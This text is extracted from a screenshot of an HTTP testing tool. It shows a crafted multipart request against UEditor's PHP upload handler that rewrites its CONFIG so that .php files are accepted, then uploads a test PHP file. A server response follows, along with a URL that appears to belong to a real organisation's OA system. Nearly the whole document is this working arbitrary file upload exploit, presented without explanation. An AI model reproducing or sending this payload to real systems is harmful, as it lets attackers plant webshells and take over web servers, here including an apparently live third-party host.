 Request
数据包扫描
热加载
构造请求
1 POST /module/ueditor/php/action_upload.php?action=uploadfile HTTP/1.1
2 Host ? :
3 User-Agent: Go-http-client/1.1
4 Content-Length auto : 893
5 Content-Type: multipart/form-data;
boundary=---------------------------55719851240137822763221368724
6 X_requested_with: XMLHttpRequest
7 Accept-Encoding: gzip
8
9 -----------------------------55719851240137822763221368724
10 Content-Disposition: form-data; name="CONFIG[fileFieldName]"
11
12 ffff
13 -----------------------------55719851240137822763221368724
14 Content-Disposition: form-data; name="CONFIG[fileMaxSize]"
15
16 1000000000
17 -----------------------------55719851240137822763221368724
18 Content-Disposition: form-data; name="CONFIG[filePathFormat]"
19
20 tmdd
21 -----------------------------55719851240137822763221368724
22 Content-Disposition: form-data; name="CONFIG[fileAllowFiles][]"
23
24 .php
25 -----------------------------55719851240137822763221368724
26 Content-Disposition: form-data; name="ffff"; filename="testtt.php"
27 Content-Type: application/octet-stream
28
29 4297f44b13955235245b2497399d7a93
30 -----------------------------55719851240137822763221368724
31 Content-Disposition: form-data; name="mufile"
32
33 submit
34 -----------------------------55719851240137822763221368724--
Responses
0bytes / 131ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 20 Sep 2023 12:13:26 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7
8
远端地址:198.18.2.101:81; 响
应时间:131ms; 总耗时:132ms;
URL:http://oa.gdunionsun.com.
cn:81...